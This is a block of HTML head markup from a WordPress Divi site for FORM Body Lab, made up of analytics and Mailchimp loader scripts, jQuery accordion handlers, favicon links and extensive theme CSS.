	<meta name="google-site-verification" content="RzbH_Bo14Vh3weP45IjYllM8Ji2WyjbCZc_WRK7O5Ig">

<!-- Global site tag (gtag.js) - Google Analytics 
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-40901458-2"></script>
<script type="rocketlazyloadscript">
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-40901458-2');
</script>-->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function(){
		jQuery(".dipl_faq_page_schema_item_0").addClass("dipl_active");
	});
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
   /* (function ($) {
        jQuery(document).ready(function () {
			//alert("1");
            //jQuery(document).bind('ready ajaxComplete', function () {
               // alert("2");
				jQuery(".custom_galley_module .et_pb_gallery_items .et_pb_gallery_item").each(function () {
					//alert("3");
					//console.log("sdfsd");
					var titlehtml = jQuery(this).find(".et_pb_gallery_title, .et_pb_gallery_caption").html();
                    jQuery(this).find(".et_pb_gallery_title, .et_pb_gallery_caption").wrapAll('<div class="ds-gallery-text"></div>');
                });
            //});
        });
    })(jQuery);*/
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
	
	
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($){
 $('.et_pb_toggle_title').click(function(){
  var $toggle = $(this).closest('.et_pb_toggle');
  if (!$toggle.hasClass('et_pb_accordion_toggling')) {
   var $accordion = $toggle.closest('.et_pb_accordion');
   if ($toggle.hasClass('et_pb_toggle_open')) {
    $accordion.addClass('et_pb_accordion_toggling');
    $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
     $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close');

    });
   }
   setTimeout(function(){ 
    $accordion.removeClass('et_pb_accordion_toggling'); 
   }, 750);
  }
 });
});
});</script>


<link rel="stylesheet" id="et-builder-googlefonts-css" href="https://fonts.googleapis.com/css?family=Spartan:100,200,300,regular,500,600,700,800,900%7CMontserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPT+Serif:regular,italic,700,700italic&amp;subset=latin,latin-ext&amp;display=swap" type="text/css" media="all">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P39BX4F');</script>
<!-- End Google Tag Manager -->



<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/36290c10430b7e8ea92abe1de/07e728c2a5e896b2b1847bfa0.js");</script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.formbodylab.com/wp-content/cache/min/1/universal.js?ver=1769103030" data-rocket-defer defer></script>



<link rel="icon" href="https://www.formbodylab.com/wp-content/uploads/2024/01/FORM-Body-Lab-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.formbodylab.com/wp-content/uploads/2024/01/FORM-Body-Lab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.formbodylab.com/wp-content/uploads/2024/01/FORM-Body-Lab.png" />
<meta name="msapplication-TileImage" content="https://www.formbodylab.com/wp-content/uploads/2024/01/FORM-Body-Lab.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#6d6e71}h1,h2,h3,h4,h5,h6{color:#6d6e71}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:2080px}a{color:#6d6e71}#main-footer{background-color:#f2f3f3}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#cbb8aa}#footer-info,#footer-info a{color:#231f20}#footer-info{font-size:22px}body .et_pb_button{background-color:rgba(6,6,6,0);border-color:#060606;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#f2f3f3}@media only screen and (min-width:2400px){.et_pb_row{padding:48px 0}.et_pb_section{padding:96px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:144px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Spartan',sans-serif}.et_pb_button{font-family:'Spartan',sans-serif}#menu-primary-menu li.book_now_header_button a{text-transform:uppercase!IMPORTANT}#footer-bottom #footer-info{text-align:center!important;float:unset;padding:15px 0px;font-family:'avenir-light',Helvetica,Arial,Lucida,sans-serif;font-weight:200!important;letter-spacing:4px;font-size:18px}.footer-widget .widget_media_image{width:100%;text-align:center}.footer_logo{width:180px}.widget_nav_menu{width:100%}.widget_nav_menu ul,#footer-widgets ul{text-align:center}#footer-widgets .widget_text{width:100%;color:#6c6d6e}.widget_nav_menu ul li,#footer-widgets ul li{display:inline-block;list-style-type:none;padding:0px 25px!important}.widget_nav_menu ul li a,#footer-widgets ul li a,#footer-widgets ul li{font-family:'avenir-regular',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#6c6d6e!important;text-transform:lowercase;letter-spacing:1px}#footer-widgets .footer-widget li::before{display:none}#footer-widgets .widget_text ul li{padding:0px 5px!important}#footer-widgets .fbicon a::before{font-family:ETmodules!important;content:"e093"}#footer-widgets .twitericon a::before{font-family:ETmodules!important;content:"e094"}#footer-widgets .instagramicon a::before{font-family:ETmodules!important;content:"e09a"}#menu-primary-menu li a{text-transform:lowercase}.book_now_header_button{text-align:center;padding:10px!important;border:1px solid #cbb8aa;margin-top:-2px!important;margin-left:15px!important}#footer-widgets ul li.book_now_header_button{padding:10px 25px!important;margin-left:25px}.footer-widget .et_pb_widget{margin-bottom:2%!important}.footer-widget{margin-bottom:3%!important}.testimonialsection .et_pb_testimonial_content::before{content:"7b";font-family:ETmodules!important;position:absolute;left:-65px;top:0px;font-size:100px;line-height:0px;color:#cdb8a8;font-weight:bold;transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.testimonialsection .et_pb_testimonial_content::after{content:"7b";font-family:ETmodules!important;position:absolute;right:-70px;bottom:30px;font-size:100px;line-height:0px;color:#cdb8a8;font-weight:bold}.header_container .header-content{max-width:1000px!important}.fullwidth_row .et_pb_blurb_content{width:100%;max-width:100%!important}.custom_galley_module .et_pb_grid_item .et_pb_gallery_title{position:absolute;flex-direction:column;align-items:center;justify-content:center;height:100%;width:100%;top:0px;display:none;cursor:pointer}.custom_galley_module .et_pb_grid_item:hover .et_pb_gallery_image a::after{content:"1";position:absolute;height:100%;top:0px;left:0px;width:100%;background:rgba(0,0,0,0.31);color:transparent}.custom_galley_module .et_pb_grid_item .et_overlay{display:none}.custom_galley_module .et_pb_grid_item:hover .et_pb_gallery_title{display:flex}.custom_galley_module .et_pb_grid_item:hover .et_overlay{display:none}.et-menu li.et_pb_menu_page_id-37.menu-item-has-children>a:first-child:after{right:-11px}.woocommerce-page #left-area{width:100%}.woocommerce-page #main-content .container::before,.woocommerce-page #sidebar{display:none}.woocommerce-page #main-content{border-top:1px solid #cbb8aa}.button{color:#cbb8aa!important;border-width:1px!important;border-color:#cbb8aa!important;border-radius:0px!important;letter-spacing:2px;padding-top:12px!important;padding-bottom:6px!important}select,input,textarea{background:transparent!important;border:1px solid #cbb8aa!important;border-radius:0px!important;letter-spacing:2px;font-family:'avenir-light',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:16px!important;height:48px}.et_pb_fullwidth_menu .et-menu>li,.et_pb_menu .et-menu>li{padding-left:10px;padding-right:10px}@media only screen and (max-width:980px){header .et_pb_menu_inner_container{position:static}}header ul.nav li.book_now_header_button a{color:#cbb8aa!important}#page-container header li.book_now_header_button a{color:#CBB8AA!important}@media only screen and (min-width:768px){.swiper-wrapper{grid-template-columns:auto auto auto!important}}.swiper-wrapper{display:grid!important;grid-column-gap:0;grid-row-gap:22px;transform:none!important}.nav-cus .et-menu .menu-item-has-children>a:first-child:after{right:-11px}.cus-buy-now-btn{margin-top:45px}.cus-buy-btn{border:1px solid #cbb8aa;padding:10px 45px;color:#cbb8aa;text-transform:uppercase}.cus-buy-btn:hover{opacity:0.6}.cus-acrd .et_pb_toggle{border:1px solid #cbb8aa}@media only screen and (min-width:768px){.dipl_team_member_slide.swiper-slide:hover .dipl_team_content_wrapper{visibility:visible!important;background:rgba(205,184,168,0.32)}.dipl_team_content_wrapper{position:absolute;flex-direction:column;align-items:center;justify-content:center;height:100%;width:100%;visibility:hidden;top:0px;display:flex;cursor:pointer;left:0}.dipl_team_social_wrapper{display:none!important}.dipl_team_content_wrapper h3{font-family:'PT Serif',Georgia,"Times New Roman",serif!important;font-weight:700;font-size:30px!important;color:#ffffff!important}}.jobrow{background:#f4f4f4;padding:30px;margin-bottom:20px}.jobrow .jobheader{border-bottom:2px solid #fff;padding-bottom:10px;margin-bottom:10px}.jobrow .applynow,.formbtn input[type="submit"]{display:inline-block;color:#d0beaf!important;border-width:1px!important;border-color:#cbb8aa;border-radius:0px;letter-spacing:2px;font-family:'avenir-light',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;line-height:1.7em!important;border:2px solid;margin-top:20px;padding:.3em 2em .3em .7em!important;padding-right:40px!important;padding-left:40px!important;cursor:pointer;text-transform:uppercase}.formrow{margin-bottom:25px}.formrow label{width:100%;display:block;color:#4c4d4e!important;font-size:14px;color:#4c4d4e}.formrow input[type="text"],.formrow textarea,.formrow input[type="file"]{width:100%;height:auto;padding:16px}.success{background:#078767;color:#fff;padding:15px;margin-bottom:30px;border-radius:20px 20px 20px 20px;margin-bottom:30px}.dipl_team_image_wrapper{width:100%}.dipl_team_slider .dipl_team_content_wrapper{padding:0}@media only screen and (min-width:981px){.header_container section.et_pb_module.et_pb_fullwidth_header{max-height:250px!important;display:flex!important;flex-wrap:wrap;align-items:center}.header_container .et_pb_fullwidth_header_container.center{align-items:center;align-content:center}}@media only screen and (max-width:1070px){ul#menu-primary-menu li{padding:0 5px!important}ul#menu-primary-menu li a{font-size:14px}#menu-primary-menu li.book_now_header_button a{padding-top:6px;line-height:24px}ul#menu-primary-menu li.menu-item-has-children{padding-right:15px!important}}.cus-insta-feed .sbi_load_btn{color:#cbb8aa!important;letter-spacing:2px;border-radius:0px!important;letter-spacing:2px!important;background:transparent!important;font-size:20px!important;font-weight:500!important;padding:.3em 1em!important;line-height:1.7em!important;background-color:transparent!important;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;border:1px solid #cbb8aa!important;-webkit-transition-duration:.2s!important;transition-duration:.2s!important;-webkit-transition-property:all!important;transition-property:all!important;font-family:'Spartan',Helvetica,Arial,Lucida,sans-serif}.cus-insta-feed .sbi_follow_btn a{color:#cbb8aa!important;letter-spacing:2px;border-radius:0px!important;letter-spacing:2px!important;background:transparent!important;font-size:20px!important;font-weight:500!important;padding:.3em 1em!important;line-height:1.7em!important;background-color:transparent!important;background-size:cover!important;background-position:50%!important;background-repeat:no-repeat!important;border:1px solid #cbb8aa!important;-webkit-transition-duration:.2s!important;transition-duration:.2s!important;-webkit-transition-property:all!important;transition-property:all!important}.cus-insta-feed .sbi_load_btn:hover{background-color:rgba(0,0,0,.05)!important}.cus-insta-feed .sbi_follow_btn a:hover{background-color:rgba(0,0,0,.05)!important;box-shadow:none!important}.cus-menu-option #menu-footer li a{text-transform:lowercase!important}.cus-footer-address .et_pb_text_inner a{text-transform:lowercase!important;letter-spacing:2px}.cus-footer-address .et_pb_text_inner{text-transform:lowercase!important;letter-spacing:2px}.cus-faqs .et_pb_toggle_title:before{content:"33"!important}.cus-faqs .et_pb_toggle_open .et_pb_toggle_title:before{content:"32"!important}h1.et_pb_module_header,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-shadow:none!important}a,span,.et_pb_text_0_tb_footer,p,input{font-family:'Spartan',Helvetica,Arial,Lucida,sans-serif;font-weight:300!important}.cus-faq-menu a{text-transform:uppercase!important}.single-product .price .woocommerce-Price-amount{color:#cbb8aa!important}#appointment-datepicker-div-d490292289b>div{width:500px}#appointment-datepicker-div-d490290289b>div{width:500px}#appointment-datepicker-div-d418646289b>div{width:500px}#appointment-datepicker-div-d418652289b>div{width:500px}#appointment-datepicker-div-d490498289b>div{width:500px}#appointment-datepicker-div-d490298289b>div{width:500px}#main-content>div>div>div.et_pb_section.et_pb_section_1_tb_body.et_section_regular>div>div.et_pb_column.et_pb_column_2_3.et_pb_column_1_tb_body.et_pb_css_mix_blend_mode_passthrough.et-last-child>div.et_pb_section.et_pb_section_3.et_pb_with_background.et_section_regular{background-color:#f2eeeb!important}.et_pb_module_header{color:#CDB8A8}@media only screen and (min-width:767px){.faq-sec{display:grid;grid-template-columns:auto auto;grid-gap:50px}}.faq-box-cus{padding:30px;margin-top:20px;background-color:#f2eeeb}.faq-box-cus h4{font-size:22px;text-align:center}.cus-insta-feed .sb_instagram_header{display:none}.cus-insta-feed .sbi_load{display:none}footer .cus-menu-option #menu-footer .menu-item-638 a{text-transform:uppercase!important}a.et_pb_menu__icon.et_pb_menu__cart-button{margin-left:20px}.cus-acrd .et_pb_toggle_open h5{background-color:#f2eeeb;padding:20px}.form-sec1{display:flex;flex-flow:wrap;justify-content:space-between}.form-sec1 .col-12{width:100%}@media (min-width:601px){.form-sec1 .col-6{width:48%}}@media (max-width:600px){.form-sec1 .col-6{width:100%}}input.wpcf7-form-control.wpcf7-text,textarea.wpcf7-form-control.wpcf7-textarea,input.wpcf7-form-control.wpcf7-text.wpcf7-email{width:100%;border-radius:4px;padding:10px}.form-sec1 .col-6,.form-sec1 .col-12{margin-bottom:20px!important}.form-sec1 input.wpcf7-form-control.wpcf7-submit{background:#14bfd6;border:0;color:#000;padding:10px 30px;border-radius:4px;font-weight:600;font-size:17px}.header_container .header-content-container .header-content{display:flex;flex-direction:column-reverse}.cus-team-sec h2{text-transform:lowercase!important}.multiple_list_buttons li a{font-size:17px!important}.course-sec h4.et_pb_module_header span{font-weight:600!important}div#sbi_load{display:none}a.custom-link.et_pb_button[href=""]{display:none}.team-members .et_pb_portfolio_items{display:flex;flex-wrap:wrap;margin:0 -10px}.team-members .et_pb_portfolio_items>div{width:calc(33.3% - 20px);margin:0 10px 20px;background:#fff;padding-bottom:15px}.team-members .et_pb_portfolio_items .et_pb_module_header{padding-bottom:0}.team-members .et_pb_portfolio_items .et_pb_module_header a{font-weight:700!important}.et_pb_filterable_portfolio .et_pb_portfolio_filters ul{justify-content:center;display:flex;flex-wrap:wrap}@media (max-width:767px){.team-members .et_pb_portfolio_items>div{width:calc(100% - 20px)}}@media only screen and (max-width:981px){.nav-cus #mobile_menu1 .menu-item-2144{margin-bottom:10px!important}.book_now_header_button{margin-top:10px!important}.book_now_header_button a{border:0!important}}.pum-container .popmake-content .et_pb_section{background-color:#F2EEEB!important}.cus-job-title .et_pb_text_inner{text-transform:uppercase!important}.cus-name-sec .entry-title{text-transform:capitalize!important}.et_pb_blurb img{width:300px!important;height:300px!important;object-fit:cover!important;border-radius:10px;margin:0 auto!important;html,body,#page-container{overflow-x:hidden!important}@media (max-width:980px){.et-l--header .et_pb_row,.et-l--header .et_pb_column,.et-l--header .et_pb_menu{width:100%!important;max-width:100%!important;padding-left:0!important;padding-right:0!important;overflow:visible!important}.et_pb_menu .et_mobile_menu{position:absolute!important;top:100%!important;left:0!important;right:0!important;width:100%!important;background:#fff!important;z-index:99999!important;display:none}.et_pb_menu--opened .et_mobile_menu,.mobile_nav.opened .et_mobile_menu,.mobile_nav_opened .et_mobile_menu{display:block!important}.et_pb_menu__toggle,.mobile_menu_bar{position:relative!important;z-index:100000!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.sbi_lb-loader span{--wpr-bg-874afea2-759b-47ed-bfcb-f4bc0375d6e7: url('https://www.formbodylab.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.sbi_lb-nav span{--wpr-bg-5a685146-fad9-45e1-a6de-f057d557714c: url('https://www.formbodylab.com/wp-content/plugins/instagram-feed/img/sbi-sprite.png');}.mfp-close-img{--wpr-bg-5b759fbf-62c6-4668-bed4-704b7a3b90db: url('https://www.formbodylab.com/wp-content/plugins/portfolio-wp/images/general/icons/close-icon.png');}#lg-slider .lg-slide{--wpr-bg-90a143f2-cfd4-45a7-8593-8bcd486b29fe: url('https://www.formbodylab.com/wp-content/plugins/portfolio-wp/css/lightgallery/images/loading.gif');}.owl-carousel .owl-video-play-icon{--wpr-bg-63e5e223-678d-4367-8ee1-cdeb52ecaeb5: url('https://www.formbodylab.com/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.video.play.png');}#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d02f24b7-8719-404c-ad7d-0013d3ab48d9: url('https://www.formbodylab.com/wp-content/plugins/popups-for-divi/images/spin.gif');}.et_pb_preload:before{--wpr-bg-88072760-d1a8-4fa5-9b77-f4af796eb78e: url('https://www.formbodylab.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif');}.et_subscribe_loader{--wpr-bg-9c079dcc-0b5b-4a75-b5ad-c7a7bbbc2f99: url('https://www.formbodylab.com/wp-content/themes/Divi/includes/builder/styles/images/subscribe-loader.gif');}</style>
</noscript>
